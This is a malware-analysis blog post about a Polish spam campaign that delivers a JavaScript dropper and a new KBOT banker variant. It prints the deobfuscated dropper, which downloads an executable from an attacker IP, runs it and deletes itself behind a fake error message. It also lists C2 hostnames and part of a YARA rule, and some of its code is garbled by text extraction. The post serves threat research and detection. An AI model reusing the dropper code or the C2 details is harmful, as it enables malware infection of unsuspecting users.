**lokalhost.pl**[/txt/newest\\_addition\\_to\\_happy\\_family\\_kbot.17.05.2015.txt](https://lokalhost.pl/txt/newest_addition_to_happy_family_kbot.17.05.2015.txt)

## Newest addition to a happy family: KBOT

At the beginning of the May here in Poland we have couple of free days. 3rd May is Constitution Day, and May 1st is Labour Day.

Most of us use those days to unwind after winter, but some malware authors apparently didn't: a few weeks ago, our friends started a new campaign,

spreading some poorly obfuscated Javascript and quite an interesting modification of KBOT from the Carberp leak.

Spam run.

---

---

If you want to stay trendy, you have to follow the trendsetters and the in malware world these days, these apparently are the Dridex and Locky gang.

Since they moved to spreading JavaScript's instead of .doc/.docm/.pdf.exe, the rest of the world has followed.

The first payload is a Javascript dropper, and it doesn't do anything except download the second stage in a loop.

The obfuscation used here is interesting but trivial to break.

```
I came up with this nifty one liner ;]
```

```
cat Zamowienie.js | python2 -c 'import re,sys;print re.sub(r"\\u00([a-f0-9]{2})",lambda x:
chr(int(x.group(1),16)),sys.stdin.read())' | sed -e "s/;/;\n/g" | sed -e "s/{[a-z0-9]\+:\('.'\)}\.[a-z0-
9]\+/\1/g" | sed -e"s/'+'//g"
```
And voila!

```
var obj from = this['ActiveXObject'];
var obj_thousands7 = this['WScript'];
var obj_data6 = obj_thousands7['CreateObject']('WScript.Shell');
var fso12 = new obj_from('Scripting.FileSystemObject');
var obj_numerous = new obj_from('ADODB.Stream');
var obj_hundreds2 = new obj_from('Shell.Application');
var obj_radiofrequency10 = obj_data6['ExpandEnvironmentStrings']('%TEMP%');
var obj_since = obj_radiofrequency10 + '\\' + Math['floor']((Math['random']() * (40 + 10 + 50)) + 1) +
'.exe';
var obj_they = new obj_from('Msxml2.ServerXMLHTTP');
var obj_find = '\aflash_update.js';
var obj from = obj hundreds2['NameSpace'](3 + 2 + 2);
``````
var flagme = false;
var okidoki = false;
var tone = 1;
var obj_including6 = null;
var objtrigger = ";var obj_practitioners2 = obj_thousands7['ScriptFullNam' + {
Sc3: 'e'
}.Sc3];
var obj_software = obj_from.Self.Path + obj_find;
var url12 = 'https://217.28.218.217/AE5600FFCBCC/q64.php?
add=gtyhbncdfewpnjm9oklmnfdrtqdczdfgrt';
if ((obj_practitioners2 != obj_software) && (flagme == false)) {
flagme = true;
fso12['DeleteFile'](obj_practitioners2);
obj thousands7['echo']('The document is corrupted and cannot be opened');
obj_thousands7['Sleep'](4000 + 4000);
}
while (true) {
tone = tone + 1;if (tone == 300000000) {
while (true) {
try {
obj_they['setOption'](3, 'MSXML');
obj they['open']('GET', url12 + '&' + Math['floor']((Math['random']() * (200)) + 1), false);
obj_they['send']();
if (obj they['status'] == (100 + 100)) {
if (fso12['FileExists'](obj_since)) fso12['DeleteFile'](obj_since);
obj_numerous['Open']();
obj_numerous['Type'] = 1;
obj_numerous['Write'](obj_they['responseBody']);
obj_numerous['Position'] = 0;
obj_numerous['SaveToFile'](obj_since);
obj_numerous['Close']();
obj_including6 = fso12['GetFile'](obj_since)['OpenAsTextStream'](1);
if (fso12['FileExists'](obj_since) && obj_including6['ReadLine']()['substring'](0, 2) == 'MZ') {
okidoki = true;
obj_hundreds2['ShellExecute'](obj_since, ", ", 'open', '1');
if (fso12['FileExists'](obj_thousands7['ScriptFullName')) 
fso12['DeleteFile'](obj_thousands7['ScriptFullName']);
obj_thousands7['Sleep'](4000);
if (fso12['FileExists'](obj_since)) fso12['DeleteFile'](obj_since);
}
obj_including6['Close']();
}
\} catch (e) \{ \}
``````
if (okidoki == true) \{break;
}
obj_thousands7['Sleep'](10000 * 7);
}
break;
}
};
```
Second Stage, Malware.

---

As mentioned above, this a KBOT spin off, and it looks like it's actively being developed and tested in production.

First version ate my whole RAM and keeps crashing, rebooting my system.

However, it improved recently, and right now after a few iterations is much more stable.

KBOT originally was a very simple user-mode downloader, core of old ursnif/gozi2/isfb is my guess. This malware has much more to offer tho.

Things that changed:

- Tor support, yet no Tor found on machine.

- Removed get parameters in favour of json-encoded post data.
- Much more complicated encryption schema (not fully reversed yet)
- Addition of mongoose http server (why is it there?)
- There are probably more changes, but I did only a preliminary analysis of this malware.

What didn't change is how they store configuration data. Or maybe a just a little bit – they added a big header in front `BASECONFIG......` ;]

After that we can find typical FJ-struct,

00000000 fj\_struct struc ; (sizeof=0x14, mappedto\_188) 00000000 id dw ? 00000002 field\_2 dw ? 00000004 offset dd ? 00000008 size dd ? 0000000C crc\_tag dd ? 00000010 flags dd ? 00000014 fj\_struct ends

And config with crc\_tag == 0xefc75d60 is stored in plain text at the beginning of .reloc section```
{
"BotConfig":
{
"ServerPub":"44DCF35866EB4992264E809EDD001737C65E28BB4DAB8DC7DA5CFA7F1AA05619",
"TaskPeriod": 600,
"FailPeriod": 600,
"BotCommunity": "group_102",
"Hosts":
\Gamma"mensabuxus.net",
"ogrthuvwfdcfri5euwg.com",
"ogrthuvfewfdcfri5euwg.com"
\mathbf{1}}
}
```
Current version is, 16777472 which I suppose can be transformed to 1.00.01.00 so its brand new ;]

From other notes, it looks like it's protected by Rovnix, there is some code to accessing hidden partitions,

but it can be just leftovers from original KBOT source code, since I didn't see any Rovnix related code.

Oh and this the first malware I have seen implementing proper hmac for messages, bravo!

This is just a heads-up article to inform you that there is a new interesting threat. I'm still working on reversing it, so further analysis will follow (hopefully ;))

One last thing as a side note, it is quite interesting to see that ISFB, the most spread banker in .pl is being replaced with something that has roots in the same Carberp leak. I'm very curious to see which one will win the market  $\odot$ ;

Here are some hashes and yara rule for the unpacked sample

```
rule kbot : banker
{
meta:
author = "mak"
module = "kbot"
strings:
$bot_cfg = "BASECONFIG......FJ"
$injini = "INJECTS.INI"
$kbotini = "KBOT.INI"
$bot0 = "BotConfig"
$bot1 = "BotCommunity"
```